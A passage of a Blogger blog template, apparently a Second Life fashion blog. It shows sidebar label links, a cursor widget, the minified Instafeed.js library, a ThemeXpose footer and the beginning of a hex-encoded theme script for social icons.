<a dir='ltr' href='http://2life4u.blogspot.com/search/label/POX'>POX</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pacagaia'>Pacagaia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Paparazzi'>Paparazzi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Paperdoll%60s'>Paperdoll`s</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pare'>Pare</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Party%20People%20Fair'>Party People Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Persefona'>Persefona</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Phunk'>Phunk</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pichi'>Pichi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pink%20Charcoal'>Pink Charcoal</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pink%20Cream%20Pie'>Pink Cream Pie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Play%20Pose'>Play Pose</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Polar%20Bear'>Polar Bear</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Poseidon'>Poseidon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Poseology'>Poseology</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Posesion'>Posesion</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Praying%20it%20forward'>Praying it forward</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pride'>Pride</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Prism%20Events'>Prism Events</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pumpkin'>Pumpkin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Puppet%20Master'>Puppet Master</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Q'>Q</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/QuatreTTocs'>QuatreTTocs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/QutWorld%20BodyArt'>QutWorld BodyArt</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/R.Bento'>R.Bento</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RA'>RA</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RAWR'>RAWR</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RO'>RO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ROMP'>ROMP</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RedFish'>RedFish</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Redeux'>Redeux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rekt'>Rekt</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rocky%27sGarage'>Rocky&#39;sGarage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rosary'>Rosary</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rossi'>Rossi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rowe'>Rowe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/S%26P'>S&amp;P</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SALT'>SALT</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SAVIN'>SAVIN</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SE'>SE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SIIX'>SIIX</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SM'>SM</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SMC'>SMC</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sabotage'>Sabotage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sad%20November'>Sad November</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sakura'>Sakura</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Scarlet%20Creative'>Scarlet Creative</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Second%20Spaces'>Second Spaces</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Seduction%20Fair'>Seduction Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SeeKStore'>SeeKStore</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sera%20Plus'>Sera Plus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sese'>Sese</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shogun'>Shogun</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shop%20%26%20Hop%20Holiday%202020'>Shop &amp; Hop Holiday 2020</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Skye'>Skye</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sleepy%20Eddy'>Sleepy Eddy</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Soulmate'>Soulmate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spookzilla'>Spookzilla</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stardust'>Stardust</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stellar'>Stellar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stickerz'>Stickerz</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stoic'>Stoic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stop%20Store'>Stop Store</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Striped%20Mocha'>Striped Mocha</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Suicidal%20Unborn'>Suicidal Unborn</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Summer%20Lovin%20Hunt'>Summer Lovin Hunt</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sway%27s'>Sway&#39;s</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sweet%20Art'>Sweet Art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sweet%20Baby'>Sweet Baby</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TBF'>TBF</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TDSF'>TDSF</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tartesso%20Art'>Tartesso Art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tatiko'>Tatiko</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Dark%20Style%20Fair'>The Dark Style Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Fantasy%20Gacha%20Carnival'>The Fantasy Gacha Carnival</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Fashion%20Community%20Plaza'>The Fashion Community Plaza</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Loft'>The Loft</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Makover%20Room'>The Makover Room</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Men%20Dept'>The Men Dept</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Men%27s%20Zone'>The Men&#39;s Zone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Play%20Room'>The Play Room</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Point'>The Point</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Revven%20Brothers'>The Revven Brothers</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Warehouse%20Sale'>The Warehouse Sale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/This%20is%20wrong'>This is wrong</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Thistle'>Thistle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Thor'>Thor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Thrust'>Thrust</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/To.KISKI'>To.KISKI</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TonkTastic%20%26%20Hermony'>TonkTastic &amp; Hermony</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tori%20Torricelli'>Tori Torricelli</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Torika'>Torika</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ToxicDolls'>ToxicDolls</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tres%20Beau'>Tres Beau</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Trick%20or%20Treat'>Trick or Treat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Trunk'>Trunk</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Twe12ve'>Twe12ve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Twig%24'>Twig$</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Two%20Souls'>Two Souls</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/UTOPIA'>UTOPIA</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/V%20Tech'>V Tech</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/VOZ'>VOZ</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/VYC'>VYC</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Valentina%20E.'>Valentina E.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Veiled%20Bae'>Veiled Bae</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Velvet%20Boheme'>Velvet Boheme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Venus'>Venus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Versus%20Event'>Versus Event</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vetro%20Poses'>Vetro Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vincue'>Vincue</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/VioMagic'>VioMagic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vo.Z'>Vo.Z</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vobe'>Vobe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/WL'>WL</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Westside'>Westside</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/White%20Night'>White Night</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wildflowers'>Wildflowers</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/WoW%20Skins'>WoW Skins</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/XXY'>XXY</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/YN'>YN</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/YouNeed'>YouNeed</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Your%20Dreams'>Your Dreams</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ZT'>ZT</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zipi%20Poses'>Zipi Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/anxiety'>anxiety</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/baberyumyum'>baberyumyum</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/break'>break</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/comatosed'>comatosed</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/c%C2%B4est%20la%20vie'>c&#180;est la vie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/fleur'>fleur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/floorplan'>floorplan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/imesh'>imesh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/keke'>keke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/kokoia'>kokoia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/konpeitou'>konpeitou</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/lassitude%20%26%20ennui'>lassitude &amp; ennui</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/little%20fox'>little fox</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/littlep'>littlep</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/lychee'>lychee</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/mesh%20county'>mesh county</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/micamee'>micamee</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/moss%20%26%20mink'>moss &amp; mink</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/nomatch'>nomatch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/sYs'>sYs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/sass'>sass</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/spectacledchic'>spectacledchic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/the%20skinnery'>the skinnery</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/vine%20nine'>vine nine</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/we%27re%20CLOSED'>we&#39;re CLOSED</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/west%20end'>west end</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div style="width: 160px; text-align: center; margin: 0 auto; font-size: 10px;"><script src="http://www.cursor-switch.com/widgets/13359/9865541432.js" type="text/javascript" charset="UTF-8"></script><a href="http://www.cursor-switch.com/" target="_blank">カーソル&#12539;スイッチ</a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='footer-top'>
<div class='footer-info'>
<div class='logo-footer'>
<div class='no-items section' id='header1'></div>
<ul></ul>
</div>
<div class='footer-text-about no-items section' id='footer-text-about'></div>
<div class='clear'></div>
</div>
<div class='footer-instagram'>
<div class='title-instagram2' style='left: -81.5px;'><h3>Follow on instagram</h3></div>
<div class='no-items section' id='footer-instagram'></div>
</div>
<div class='clear'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0x2f46=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x46\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x2D\x43\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x79\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x79\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x42\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5